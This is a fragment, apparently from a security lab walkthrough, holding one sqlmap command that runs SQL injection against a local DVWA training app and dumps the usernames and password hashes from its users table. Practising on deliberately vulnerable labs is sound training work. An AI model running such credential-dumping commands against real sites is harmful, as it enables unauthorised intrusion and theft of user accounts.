 python sqlmap.py "http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=keuqaijadcudeooggiv3ch4gom;security=low" --batch -D dvwa -T users -C user,password --dump